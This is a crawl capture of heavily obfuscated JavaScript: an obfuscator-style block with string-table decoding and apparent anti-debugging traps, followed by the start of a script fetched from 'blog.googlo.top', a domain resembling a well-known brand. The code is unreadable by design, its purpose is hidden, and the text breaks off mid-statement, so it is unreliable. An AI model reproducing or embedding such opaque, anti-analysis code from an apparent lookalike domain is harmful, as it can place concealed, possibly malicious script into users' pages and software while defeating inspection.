_0x2c1402===_0x25c1e9;},'TpkKL':_0x1831ab(0x48a,0x3f5,0x58c,0x41a,'lW)a'),'PMaTk':_0x20be1f(0x177,0x116,0x15b,0xad,'B8R5')+'g','YSVKk':_0x33b442(0x149,0x18d,0x129,'AEUu',0x207),'CiUKA':_0x33b442(0x2e3,0x30b,0x18f,'N0gw',0x446),'jeikX':_0x33b442(0x1c5,0xc6,0x1b5,'Yz*R',0x16c)+_0x3bb27a(0x2f7,0x532,0x49a,0x44b,'Bb4i')+_0x33b442(0x6b,0x166,-0x21,'TNJb',-0xe7),'nkCDM':_0x1831ab(0x274,0x404,0x35b,0x21b,'DYoL')+'er','OjoCV':_0x33b442(0x77,0x7d,-0x26,'dXPJ',-0x11),'QFjKA':_0x2aa9ba(0x314,0x3c8,0x2dc,'h7GN',0x213),'uKCtm':function(_0x1cba41,_0xf40e92){return _0x1cba41!==_0xf40e92;},'YYTnj':function(_0x2fbdc5,_0x4fe9a9){return _0x2fbdc5/_0x4fe9a9;},'xeTVd':_0x1831ab(0x218,0x257,0x35d,0x255,'$4kk')+'h','SjbmB':function(_0x1f28fd,_0x30092e){return _0x1f28fd%_0x30092e;},'QdWJp':_0x1831ab(0x435,0x51a,0x355,0x4d2,'8tOO'),'SXisn':function(_0x207354,_0x3125f5){return _0x207354+_0x3125f5;},'OHxyY':_0x2aa9ba(0x146,0x23b,0x207,'1[nU',0x3a6)+'n','UJvex':function(_0x3402ff,_0x17aa0b){return _0x3402ff===_0x17aa0b;},'JpywM':_0x20be1f(0x1e0,0x1c2,0x124,0x38,'W1U0'),'FfKbn':function(_0x34335f,_0x1cb3aa){return _0x34335f(_0x1cb3aa);},'ZCNVl':function(_0x81e619,_0x37923b){return _0x81e619(_0x37923b);},'SwFgp':_0x3bb27a(0x358,0x9d,0xe3,0x1fd,'A)[Y'),'sbmKQ':_0x33b442(0x2f3,0x17d,0x48b,'oYMR',0x418),'ygMOJ':_0x2aa9ba(0x2bd,0x16b,0x285,'wms6',0x23c),'LNXbg':_0x2aa9ba(0x41d,0x477,0x2fb,'h7GN',0x270),'lcoWW':function(_0x4a763a,_0x2543ca){return _0x4a763a===_0x2543ca;},'eLssq':_0x33b442(0xdd,0x258,0xf0,'3g(r',0x1ad),'zbiEi':_0x2aa9ba(0xf9,-0xe2,0x88,'UJNk',0x13f),'DPNGr':function(_0x478f20,_0x45415c){return _0x478f20(_0x45415c);}};function _0xebf14d(_0x34a862){var _0x1ae442={'ZLmll':_0x160eb6[_0x4314e5(-0x332,'b@zs',-0x1e9,-0x1ab,-0xe9)],'VudQW':function(_0x42f871,_0x1efbad){function _0x248fe8(_0x38987b,_0x42a487,_0x28faca,_0x1ff603,_0x214d68){return _0x4314e5(_0x38987b-0x192,_0x42a487,_0x214d68-0x397,_0x1ff603-0xc0,_0x214d68-0x2a);}return _0x160eb6[_0x248fe8(0x3cc,'qElD',0x337,0xb4,0x25a)](_0x42f871,_0x1efbad);},'HfipT':function(_0x2778cd,_0x3f874c){function _0x1fca02(_0x2586f1,_0x4cbb65,_0x5afb14,_0x2fd6e0,_0x48e88a){return _0x4314e5(_0x2586f1-0x10f,_0x4cbb65,_0x5afb14-0x54f,_0x2fd6e0-0xca,_0x48e88a-0xd0);}return _0x160eb6[_0x1fca02(0x395,'f96w',0x376,0x30c,0x46d)](_0x2778cd,_0x3f874c);},'hxzsA':_0x160eb6[_0x704c23(0x381,'G]AF',0x3a4,0x31f,0x241)],'pEoto':_0x160eb6[_0x4314e5(0x177,'wms6',0x12,0x98,0x197)],'IdVhR':function(_0x116d62){function _0x94061(_0x703f8b,_0x2969cd,_0x5f4994,_0x36d32a,_0x59f99f){return _0x4314e5(_0x703f8b-0xe7,_0x36d32a,_0x2969cd-0x579,_0x36d32a-0x46,_0x59f99f-0x41);}return _0x160eb6[_0x94061(0x49d,0x3f7,0x57e,'SUz&',0x39d)](_0x116d62);},'apqmR':_0x160eb6[_0x704c23(0x2e1,'&IKf',0x10b,0x337,0x27f)],'ymHOU':_0x160eb6[_0x26afc5('TNJb',0x419,0x28b,0x18c,0x15a)],'djdDG':_0x160eb6[_0x1c0c94(0x15f,0xc0,-0xd6,'$!hC',0x129)],'kIpNP':function(_0x4953cf,_0x4fbaba){function _0x38c630(_0x438511,_0x3c0eaa,_0x147212,_0x357c9d,_0x2308e8){return _0x4314e5(_0x438511-0x26,_0x357c9d,_0x3c0eaa- -0x14,_0x357c9d-0xc6,_0x2308e8-0x1e7);}return _0x160eb6[_0x38c630(-0x47e,-0x2e4,-0x43e,'&IKf',-0x221)](_0x4953cf,_0x4fbaba);},'HWxqR':_0x160eb6[_0x704c23(0xe5,'oYMR',0x150,0x42,0x17f)],'VIjls':_0x160eb6[_0x704c23(0x2a3,']9r6',0x353,0xe8,0x1c3)],'rIwsZ':function(_0x5d76ae){function _0xbb9d74(_0x1e1307,_0x53c163,_0x48956e,_0xf5e469,_0x26b6d4){return _0x26afc5(_0x1e1307,_0x53c163-0x154,_0xf5e469-0x216,_0xf5e469-0x8c,_0x26b6d4-0x16b);}return _0x160eb6[_0xbb9d74('wms6',0x5dc,0x4f3,0x606,0x487)](_0x5d76ae);},'NlekL':function(_0x102eb8,_0x482fa0,_0x423c80){function _0x2aaf99(_0x4481be,_0x3a432e,_0x18aae1,_0x4f56d4,_0x9cebad){return _0x26afc5(_0x9cebad,_0x3a432e-0x5b,_0x3a432e- -0x121,_0x4f56d4-0xaf,_0x9cebad-0x38);}return _0x160eb6[_0x2aaf99(0x32d,0x266,0x131,0xea,'Gb4n')](_0x102eb8,_0x482fa0,_0x423c80);},'zpaKE':function(_0x93121a,_0x28bd83){function _0x52cd9f(_0x279bf8,_0xaf868,_0x2bf732,_0x3f2b1f,_0x1dda50){return _0x26afc5(_0x279bf8,_0xaf868-0x1c0,_0x3f2b1f- -0x6,_0x3f2b1f-0x15a,_0x1dda50-0x1a0);}return _0x160eb6[_0x52cd9f('v!Fr',0x3e5,0x344,0x266,0x25d)](_0x93121a,_0x28bd83);},'wnMsQ':_0x160eb6[_0x704c23(0x261,'bTIZ',0x24a,0x349,0x304)],'NoJiM':_0x160eb6[_0x3e185b(-0x42,0x2b,-0x1af,0x35,'lW)a')],'bYiXw':function(_0x28fa0e,_0x1438eb){function _0x5df724(_0x20edac,_0x266e3c,_0x1192fd,_0x5e92ed,_0x4eac16){return _0x4314e5(_0x20edac-0x16d,_0x1192fd,_0x5e92ed-0x560,_0x5e92ed-0x8e,_0x4eac16-0x9b);}return _0x160eb6[_0x5df724(0x526,0x430,'oQDu',0x4dd,0x3c4)](_0x28fa0e,_0x1438eb);},'qByXu':_0x160eb6[_0x3e185b(-0xde,0x15,-0x28,-0x1c0,'f!zu')],'JAbEv':_0x160eb6[_0x3e185b(-0x44,-0x61,-0x53,-0x17c,'G]AF')],'kXkjG':_0x160eb6[_0x26afc5('A)[Y',0x334,0x2b8,0x2b6,0x230)],'vfwpO':_0x160eb6[_0x3e185b(-0x89,-0x16b,-0x1,-0x4e,'B8R5')]};function _0x4314e5(_0x53fbc9,_0x396b0f,_0x20080e,_0x4c0d29,_0x2434be){return _0x20be1f(_0x53fbc9-0x9c,_0x396b0f-0x4a,_0x20080e-0x1d4,_0x20080e- -0x266,_0x396b0f);}function _0x26afc5(_0x588db8,_0x3089b9,_0x3a6f84,_0x578d17,_0x456da2){return _0x20be1f(_0x588db8-0x1ec,_0x3089b9-0x16,_0x3a6f84-0xc4,_0x3a6f84-0x1ce,_0x588db8);}function _0x1c0c94(_0x3bcb45,_0x3e7010,_0x9c7ac4,_0x4c6175,_0xd5ccba){return _0x1831ab(_0x3e7010- -0x349,_0x3e7010-0xbe,_0x9c7ac4-0x16e,_0x4c6175-0xe1,_0x4c6175);}function _0x3e185b(_0x3cff79,_0x4a343d,_0x473f79,_0x348b9e,_0x1c3304){return _0x33b442(_0x3cff79- -0x330,_0x4a343d-0xa3,_0x473f79-0x10a,_0x1c3304,_0x1c3304-0x4a);}function _0x704c23(_0x5c38f8,_0x2dcabd,_0x4cb176,_0x417d8e,_0x1df9de){return _0x33b442(_0x1df9de-0x154,_0x2dcabd-0xea,_0x4cb176-0x7b,_0x2dcabd,_0x1df9de-0x5f);}if(_0x160eb6[_0x1c0c94(0x159,0x130,0x76,'8tOO',0x250)](_0x160eb6[_0x3e185b(-0x2d,-0x17,-0x189,0x11c,'f!zu')],_0x160eb6[_0x26afc5('AEUu',0x200,0x2ea,0x335,0x140)])){if(_0x160eb6[_0x704c23(0x134,'SUz&',0x114,0x1a7,0x2b8)](typeof _0x34a862,_0x160eb6[_0x704c23(0x383,'G]AF',0x343,0x513,0x38c)])){if(_0x160eb6[_0x1c0c94(-0x4b,-0x191,-0xe1,'G]AF',-0xd6)](_0x160eb6[_0x3e185b(-0x1d1,-0x171,-0x31a,-0x155,'N0gw')],_0x160eb6[_0x1c0c94(0x26,0xe2,0x7e,'hoKL',-0x98)]))return function(_0x179241){}[_0x26afc5('Bb4i',0x49a,0x336,0x2dc,0x395)+_0x4314e5(-0x3b9,'ycV&',-0x221,-0x8e,-0x189)+'r'](_0x160eb6[_0x704c23(0x608,'xq(#',0x3cb,0x4ed,0x489)])[_0x704c23(0x3d7,'&IKf',0x33e,0x4e0,0x488)](_0x160eb6[_0x26afc5('qElD',0x2c3,0x1b5,0x46,0xac)]);else throw new _0x114acf(_0x1ae442[_0x26afc5('A)[Y',0x308,0x1b9,0xbc,0xbf)]);}else{if(_0x160eb6[_0x4314e5(0x115,'Yz*R',-0x89,-0x189,0xf1)](_0x160eb6[_0x3e185b(0xf,0x86,-0xbc,0x40,'Gb4n')],_0x160eb6[_0x1c0c94(-0x62,0x3c,0x111,'5LtQ',0x17a)])){var _0x1ab51e;try{var _0x5a5c2e=_0x1ae442[_0x3e185b(-0x252,-0x205,-0x159,-0x1ed,'f!zu')](_0x56f69e,_0x1ae442[_0x4314e5(0xc4,'!rJV',-0x5a,0xb1,-0x10f)](_0x1ae442[_0x3e185b(-0x240,-0xe4,-0x3b2,-0x2b3,'nsLQ')](_0x1ae442[_0x1c0c94(0xb1,-0x84,0xa1,'&IKf',-0x18c)],_0x1ae442[_0x4314e5(-0x23e,'FgjW',-0x303,-0x36d,-0x3f4)]),');'));_0x1ab51e=_0x1ae442[_0x3e185b(-0x23e,-0x30e,-0x1b0,-0x9f,'!5ya')](_0x5a5c2e);}catch(_0x5c39de){_0x1ab51e=_0x13b72c;}_0x1ab51e[_0x26afc5('ycV&',0x2bb,0x27e,0x30b,0xe6)+_0x704c23(0x208,'W1U0',0x1a8,0xc0,0x180)+'l'](_0xb38f50,-0x1*0x204f+-0xfb1+-0x8*-0x7f4);}else{if(_0x160eb6[_0x26afc5('B8R5',0x287,0x408,0x481,0x299)](_0x160eb6[_0x4314e5(-0xb1,'LkDn',-0x11e,0x5d,0x7e)]('',_0x160eb6[_0x3e185b(-0x1ff,-0xb4,-0xe9,-0x231,'$!hC')](_0x34a862,_0x34a862))[_0x160eb6[_0x26afc5('Gb4n',0x2a7,0x3ce,0x22d,0x40e)]],0x1*0x21b5+0x2*-0x93+0x9*-0x39e)||_0x160eb6[_0x26afc5('nsLQ',0xb7,0x11e,0xae,0x34)](_0x160eb6[_0x26afc5('N0gw',0x3b4,0x2ec,0x305,0x1c3)](_0x34a862,-0x17f0+0x7f*0x45+-0xa37),0x1*-0xa7f+-0x1f*0x10f+0x2b50))_0x160eb6[_0x3e185b(-0x4a,-0x55,-0x1c9,0x84,']9r6')](_0x160eb6[_0x3e185b(0x30,0xc0,0x17c,0x129,'zNFK')],_0x160eb6[_0x704c23(0x5d0,'qElD',0x56e,0x5ef,0x496)])?function(){function _0x470f82(_0x30b504,_0x39c804,_0x40c17c,_0x5554d2,_0x1153e8){return _0x3e185b(_0x30b504-0x384,_0x39c804-0xf7,_0x40c17c-0x1de,_0x5554d2-0x18f,_0x39c804);}var _0x28d125={'rYPJh':_0x1ae442[_0x4f98ec(-0x31,'xq(#',0x4,0x66,-0xd4)],'ksaES':_0x1ae442[_0x1aad86(0x1c6,0x2ee,0x33c,0x2f5,'AEUu')],'MuiWS':function(_0x14de3d,_0xce9ae3){function _0x512303(_0x127fa2,_0x5539b6,_0x4598c2,_0x59d33e,_0x24f907){return _0x1aad86(_0x127fa2-0x1b8,_0x5539b6-0x14f,_0x4598c2-0x72,_0x127fa2-0xd7,_0x5539b6);}return _0x1ae442[_0x512303(0x5c2,'dXPJ',0x440,0x62a,0x6d9)](_0x14de3d,_0xce9ae3);},'reZbt':_0x1ae442[_0x1aad86(0x341,0x305,0x38f,0x3f4,'3g(r')],'DGdeZ':function(_0xcde00a,_0x3ca927){function _0x423ba8(_0x4fe1ba,_0x980fe7,_0x7269d1,_0xe22eb0,_0x48a6af){return _0x4f98ec(_0x48a6af-0x281,_0x980fe7,_0x7269d1-0x27,_0xe22eb0-0x1f,_0x48a6af-0x1de);}return _0x1ae442[_0x423ba8(0x1a7,'nsLQ',0xdf,0x15a,0x104)](_0xcde00a,_0x3ca927);},'FdCoV':_0x1ae442[_0x519916(-0x9e,0x9f,0x82,0x1e8,'oQDu')],'mlZwm':_0x1ae442[_0x492dcb(-0x174,'oYMR',-0x1df,-0xc4,-0x6c)],'hmfhk':function(_0x55a063,_0x55c007){function _0x622550(_0xe3c8f1,_0x5865e6,_0x15dd53,_0x47ce09,_0x236fcd){return _0x4f98ec(_0x236fcd-0x643,_0x15dd53,_0x15dd53-0x36,_0x47ce09-0x3f,_0x236fcd-0x9e);}return _0x1ae442[_0x622550(0x7cb,0x559,'LkDn',0x63d,0x624)](_0x55a063,_0x55c007);},'vSSFU':function(_0xa0a6c6){function _0x1256e0(_0x2ee87f,_0x59f0d7,_0x43d450,_0x3380cd,_0x5a710e){return _0x519916(_0x2ee87f-0x87,_0x3380cd-0x2af,_0x43d450-0x124,_0x3380cd-0x166,_0x5a710e);}return _0x1ae442[_0x1256e0(0x2e9,0x394,0x332,0x2d7,'xq(#')](_0xa0a6c6);},'TlSas':function(_0x10a662,_0x219173,_0x9d3dc1){function _0x228cf6(_0x1db14c,_0x1d9e8c,_0x1bf52a,_0x3a499c,_0x614411){return _0x1aad86(_0x1db14c-0x41,_0x1d9e8c-0x41,_0x1bf52a-0xac,_0x1d9e8c- -0x3c3,_0x1bf52a);}return _0x1ae442[_0x228cf6(-0x12,-0xa,'f!zu',-0x67,-0x67)](_0x10a662,_0x219173,_0x9d3dc1);}};function _0x492dcb(_0x19d4f7,_0x35aff3,_0x454787,_0x3bc393,_0x14f87f){return _0x26afc5(_0x35aff3,_0x35aff3-0xc9,_0x454787- -0x3f8,_0x3bc393-0x5c,_0x14f87f-0x136);}function _0x519916(_0x43c3b8,_0x19d550,_0x144959,_0x1535f1,_0xe42c09){return _0x4314e5(_0x43c3b8-0x1a7,_0xe42c09,_0x19d550-0x29c,_0x1535f1-0x10,_0xe42c09-0x1a4);}function _0x4f98ec(_0x58666a,_0x1cc3c7,_0x59dfa4,_0x527bc4,_0x2b5a4b){return _0x4314e5(_0x58666a-0x42,_0x1cc3c7,_0x58666a-0xd6,_0x527bc4-0xb2,_0x2b5a4b-0x1ae);}function _0x1aad86(_0x30820d,_0x5352ab,_0x414d30,_0x57f670,_0x5d8491){return _0x3e185b(_0x57f670-0x593,_0x5352ab-0x26,_0x414d30-0x1e0,_0x57f670-0x1a1,_0x5d8491);}if(_0x1ae442[_0x470f82(0x1ae,'LkDn',0x156,0x26,0x2e3)](_0x1ae442[_0x470f82(0x137,'FgjW',0x26b,0x217,0x13f)],_0x1ae442[_0x470f82(0x1c0,'AEUu',0x1e9,0x116,0x148)]))return!![];else{var _0x14da89={'nrFXb':_0x28d125[_0x519916(0x1c8,0x238,0x1b5,0x31d,'b@zs')],'nFidu':_0x28d125[_0x4f98ec(-0x171,'FgjW',-0x194,0x26,-0x1a7)],'vLWJP':function(_0x41fbfc,_0x3124fc){function _0x5a530e(_0x41e395,_0x3bff24,_0xed0f35,_0x495257,_0x1e95e5){return _0x519916(_0x41e395-0xa5,_0x41e395- -0x4e,_0xed0f35-0x176,_0x495257-0x1a4,_0xed0f35);}return _0x28d125[_0x5a530e(-0x51,0x39,'SUz&',-0xfb,0x1f)](_0x41fbfc,_0x3124fc);},'xHeSJ':_0x28d125[_0x1aad86(0x352,0x2db,0x387,0x2d0,'SUz&')],'ulIPn':function(_0x15dcb6,_0x4691a7){function _0x5f4ed6(_0x196b38,_0x146493,_0x2266b7,_0x26e415,_0x2b22bb){return _0x470f82(_0x2b22bb- -0x2eb,_0x196b38,_0x2266b7-0xa7,_0x26e415-0xfa,_0x2b22bb-0xc9);}return _0x28d125[_0x5f4ed6('!rJV',-0x167,-0x187,-0x1aa,-0x25b)](_0x15dcb6,_0x4691a7);},'pwzzf':_0x28d125[_0x492dcb(-0x11a,'5LtQ',-0x3f,0x125,0xbf)],'UMtkV':_0x28d125[_0x470f82(0x3bf,'Gb4n',0x472,0x3bb,0x23b)],'zzKsk':function(_0x18b52a,_0x9d08d5){function _0x3883fe(_0x3cdc85,_0x5979a5,_0x37565a,_0x855c3c,_0xa1ce2c){return _0x470f82(_0x855c3c-0x327,_0x37565a,_0x37565a-0x17a,_0x855c3c-0xd3,_0xa1ce2c-0x10c);}return _0x28d125[_0x3883fe(0x74c,0x583,'f96w',0x5bb,0x6ee)](_0x18b52a,_0x9d08d5);},'jDGvM':function(_0x39e058){function _0x4154ac(_0x4402cc,_0x41a287,_0xb02bc,_0x59b77c,_0x88982f){return _0x519916(_0x4402cc-0x1e3,_0x41a287-0x373,_0xb02bc-0x1b2,_0x59b77c-0xd0,_0x4402cc);}return _0x28d125[_0x4154ac('B8R5',0x4ff,0x50e,0x3ed,0x41f)](_0x39e058);}};_0x28d125[_0x4f98ec(0xd4,'gu3j',-0x83,-0xaf,0xaf)](_0x4a0414,this,function(){function _0x4f2dd2(_0x56c75d,_0x23b6b9,_0x3ac0e5,_0x1e8de2,_0x2f0b30){return _0x519916(_0x56c75d-0x43,_0x3ac0e5-0x4b8,_0x3ac0e5-0x17e,_0x1e8de2-0x14e,_0x1e8de2);}function _0x478168(_0x5d899a,_0x1d1821,_0x4e7fb6,_0x15527a,_0x523dbb){return _0x470f82(_0x5d899a-0x1f,_0x1d1821,_0x4e7fb6-0x1cd,_0x15527a-0xfb,_0x523dbb-0x128);}var _0x1de8b8=new _0x3d3eea(_0x14da89[_0x1d30c2(0x1c8,'b@zs',0x20,-0xd7,0xfa)]),_0x37662f=new _0x267f3a(_0x14da89[_0x1d30c2(0x136,'EcE*',-0x59,-0x74,-0x63)],'i');function _0x1d30c2(_0x9af18f,_0x462ddf,_0x3ef521,_0xb228f8,_0x4e7ea5){return _0x470f82(_0x3ef521- -0x157,_0x462ddf,_0x3ef521-0x1ed,_0xb228f8-0x99,_0x4e7ea5-0x149);}function _0x42d9ed(_0x5e13c9,_0xb4cbc7,_0x19930a,_0x15e696,_0x1d6bd5){return _0x4f98ec(_0x15e696-0x35d,_0x5e13c9,_0x19930a-0x1a2,_0x15e696-0x163,_0x1d6bd5-0x11c);}function _0xc1f33d(_0x2e0867,_0x4e4d82,_0x33ef9e,_0x5d3650,_0x501813){return _0x470f82(_0x5d3650-0xba,_0x501813,_0x33ef9e-0x8f,_0x5d3650-0x1c0,_0x501813-0x15a);}var _0x41223a=_0x14da89[_0x1d30c2(0x7f,'gu3j',0x45,-0x35,-0xb2)](_0x542046,_0x14da89[_0x1d30c2(0x8a,'oYMR',0x15f,-0x31,0x22)]);!_0x1de8b8[_0x478168(0x2ac,'DcdB',0x3f9,0x1f2,0x2be)](_0x14da89[_0xc1f33d(0x16b,0x38e,0x366,0x22e,'lW)a')](_0x41223a,_0x14da89[_0xc1f33d(0x3c4,0x1a3,0x318,0x2dd,'qElD')]))||!_0x37662f[_0x478168(0x2dd,'B8R5',0x3c4,0x328,0x389)](_0x14da89[_0x4f2dd2(0x4f7,0x4e7,0x687,'f96w',0x59e)](_0x41223a,_0x14da89[_0x4f2dd2(0x4a5,0x3ba,0x4e5,']9r6',0x607)]))?_0x14da89[_0x4f2dd2(0x66f,0x476,0x4df,'zNFK',0x56a)](_0x41223a,'0'):_0x14da89[_0xc1f33d(0x273,0x1b5,0x175,0x2fd,'TNJb')](_0x445790);})();}}[_0x704c23(0x2f4,'!5ya',0x1c5,0x21d,0x20a)+_0x1c0c94(0x208,0x145,0x22f,'BzQF',0x1e3)+'r'](_0x160eb6[_0x3e185b(-0x102,-0xe8,0x45,-0x1d,'Yz*R')](_0x160eb6[_0x3e185b(-0xd8,-0x1ec,0x63,-0x5c,'OeHp')],_0x160eb6[_0x1c0c94(0x193,0x152,0x1eb,'ycV&',-0x1d)]))[_0x1c0c94(-0x267,-0xf1,-0x1d2,'EcE*',-0x228)](_0x160eb6[_0x26afc5('Gb4n',0x4b4,0x322,0x23f,0x429)]):_0x55eaef[_0x26afc5('Gb4n',0x2fc,0x244,0x391,0x224)](_0x160eb6[_0x26afc5('gu3j',0x3aa,0x2d5,0x1c4,0x32d)],_0x3fb549);else{if(_0x160eb6[_0x1c0c94(0x1e6,0x7c,-0x3b,'$4kk',0x75)](_0x160eb6[_0x704c23(0x26e,'gu3j',0xf2,0x255,0x221)],_0x160eb6[_0x26afc5('SUz&',0x2a4,0x33b,0x4e1,0x3b9)]))(function(){function _0x19dcf1(_0x17df95,_0x2ba7dc,_0x512127,_0x40a812,_0x127292){return _0x3e185b(_0x17df95- -0x29,_0x2ba7dc-0x1c6,_0x512127-0x58,_0x40a812-0x116,_0x2ba7dc);}function _0x5b97ed(_0x4ec2c2,_0x50e145,_0x50f6fd,_0x2e0255,_0x42ab5d){return _0x3e185b(_0x4ec2c2-0x12b,_0x50e145-0xf7,_0x50f6fd-0x123,_0x2e0255-0xd3,_0x50e145);}function _0x3d606f(_0x4da1f3,_0x2fd199,_0x33d6d6,_0x328d67,_0x3f7283){return _0x3e185b(_0x33d6d6-0x173,_0x2fd199-0x1ae,_0x33d6d6-0xa8,_0x328d67-0xea,_0x328d67);}function _0x2f59f4(_0x497504,_0x7e4643,_0x4e0b5c,_0x53fa57,_0x5b9563){return _0x26afc5(_0x497504,_0x7e4643-0x89,_0x5b9563-0x2a5,_0x53fa57-0x11b,_0x5b9563-0x115);}function _0x1e5352(_0x2bd470,_0x559873,_0x2feb2f,_0x3beb1e,_0x404f7d){return _0x26afc5(_0x559873,_0x559873-0x5e,_0x2bd470- -0x17f,_0x3beb1e-0x1f2,_0x404f7d-0x55);}if(_0x160eb6[_0x1e5352(-0x4b,'gu3j',-0x1a7,-0x1d6,-0x12c)](_0x160eb6[_0x19dcf1(-0x2dc,'$4kk',-0x1ef,-0x2e1,-0x16a)],_0x160eb6[_0x1e5352(0x2b2,'AEUu',0x12d,0x387,0x1a8)]))return![];else(function(){return![];}[_0x1e5352(0xd0,'LkDn',0xf1,-0x88,0x23c)+_0x19dcf1(-0x5a,'1[nU',-0x1c8,0x40,-0x1ae)+'r'](_0x1ae442[_0x5b97ed(-0x3f,'xq(#',-0x16,0xf1,0x81)](_0x1ae442[_0x3d606f(0x177,0x1d3,0xa3,'!rJV',0x2a)],_0x1ae442[_0x2f59f4('OeHp',0x433,0x64b,0x484,0x51e)]))[_0x2f59f4('OeHp',0x57f,0x44c,0x2a0,0x3dc)](_0x1ae442[_0x1e5352(0x23c,'UJNk',0x29c,0x249,0x153)]));}[_0x1c0c94(0x1a5,0xac,0xa,'TNJb',-0x46)+_0x3e185b(-0x164,-0xf7,-0x2c4,-0x31,'FgjW')+'r'](_0x160eb6[_0x26afc5('dXPJ',0x507,0x413,0x5b9,0x273)](_0x160eb6[_0x4314e5(-0x1c5,'b@zs',-0x1c1,-0xba,-0xdc)],_0x160eb6[_0x26afc5('!rJV',0x24a,0x277,0x291,0x290)]))[_0x704c23(0x352,'5LtQ',0x621,0x48f,0x4b9)](_0x160eb6[_0x704c23(0x1b5,'1[nU',0x1d3,0x3d4,0x27a)]));else return _0x5d277c[_0x26afc5('G]AF',0xe7,0x28e,0x3a2,0x38c)+_0x704c23(0x565,'wUV6',0x412,0x35c,0x45a)]()[_0x1c0c94(0x2a,-0x55,-0x1cd,'BzQF',0xe1)+'h'](_0x1ae442[_0x3e185b(-0x139,-0x214,-0xbf,0x2,'OeHp')])[_0x3e185b(-0x195,-0x1a1,-0x233,-0x20,'EcE*')+_0x4314e5(-0x2ad,'$!hC',-0x252,-0x3e6,-0x246)]()[_0x1c0c94(-0x187,-0x170,-0x2f8,'A)[Y',-0x26a)+_0x704c23(0x37a,'W1U0',0x3e0,0x495,0x4ca)+'r'](_0x4de220)[_0x3e185b(-0x3,0x41,0x102,0x159,'gu3j')+'h'](_0x1ae442[_0x704c23(0x4b3,'AEUu',0x497,0x533,0x3f6)]);}}}_0x160eb6[_0x704c23(0x1db,'UJNk',0x228,0x226,0x329)](_0xebf14d,++_0x34a862);}else{var _0x397285=_0x576b3a[_0x1c0c94(0x28e,0x133,0x1ac,'b@zs',0x106)+_0x1c0c94(0x25,-0x158,-0x2dd,'DcdB',-0x2e5)][_0x1c0c94(-0x6d,0x1e,0x14f,'$4kk',0xee)],_0x47cf09=new _0x51a9d9(_0x397285);return _0x47cf09[_0x3e185b(-0x17d,-0x4b,-0x2fa,-0x270,'A)[Y')+'n'];}}function _0x1831ab(_0x8c80d5,_0x51899e,_0x45a941,_0x49e119,_0x2956f2){return _0x2636b1(_0x8c80d5-0xee,_0x51899e-0x191,_0x8c80d5-0x2df,_0x49e119-0xd,_0x2956f2);}function _0x3bb27a(_0x387928,_0x4b93b2,_0x193017,_0x4a3c82,_0x1116ea){return _0x4a20af(_0x387928-0x86,_0x1116ea,_0x193017-0x37,_0x4a3c82- -0xb2,_0x1116ea-0x121);}function _0x2aa9ba(_0x5d9c02,_0x27f8d2,_0x5a1f89,_0x40a6d2,_0x2c51f6){return _0x568d22(_0x5d9c02-0xf0,_0x40a6d2,_0x5a1f89- -0xa8,_0x40a6d2-0x83,_0x2c51f6-0x1df);}function _0x20be1f(_0x9feae1,_0x2a6931,_0xb0bedc,_0x212bfe,_0x290240){return _0x568d22(_0x9feae1-0x1e5,_0x290240,_0x212bfe- -0x156,_0x212bfe-0x1d3,_0x290240-0x17e);}try{if(_0x160eb6[_0x3bb27a(0x30c,0x47f,0x1ef,0x2ea,'hoKL')](_0x160eb6[_0x2aa9ba(0x221,0x33,0xe7,'DcdB',0x195)],_0x160eb6[_0x1831ab(0x2eb,0x334,0x290,0x37c,'!rJV')])){if(_0x5a1825)return _0x5d2eb2;else _0x160eb6[_0x3bb27a(0x4f1,0x3a8,0x488,0x357,'B8R5')](_0x4b711c,-0x14e9+-0x12a*-0x1d+-0xb*0x12b);}else{if(_0xcc37a8)return _0x160eb6[_0x2aa9ba(0x1e,0x32,0xe8,'wms6',0x21a)](_0x160eb6[_0x3bb27a(0x2dc,0x3ff,0x468,0x3ee,'Yz*R')],_0x160eb6[_0x2aa9ba(0x38d,0x21a,0x2d7,'$!hC',0x332)])?!![]:_0xebf14d;else{if(_0x160eb6[_0x2aa9ba(0x460,0x3b2,0x335,'hoKL',0x4cc)](_0x160eb6[_0x2aa9ba(0x1e1,0x15a,0x206,'DYoL',0x253)],_0x160eb6[_0x2aa9ba(0x139,0x17e,0x3c,'lW)a',0x198)])){var _0x3efa46=_0x16325e?function(){function _0x5d950a(_0x301dd8,_0x280fd3,_0x14795b,_0x18d2ad,_0x15d456){return _0x1831ab(_0x280fd3- -0xf9,_0x280fd3-0xbc,_0x14795b-0x3b,_0x18d2ad-0x13,_0x301dd8);}if(_0x3ba55a){var _0x52f8fc=_0x24de9e[_0x5d950a('BzQF',0x316,0x1d3,0x23a,0x3ac)](_0x46e034,arguments);return _0xe6c123=null,_0x52f8fc;}}:function(){};return _0x32086e=![],_0x3efa46;}else _0x160eb6[_0x20be1f(0x11b,0x1f7,0x10b,0x234,'A)[Y')](_0xebf14d,-0x170f+-0x1*-0x230a+0x1*-0xbfb);}}}catch(_0x1d5548){}}

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32585
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var 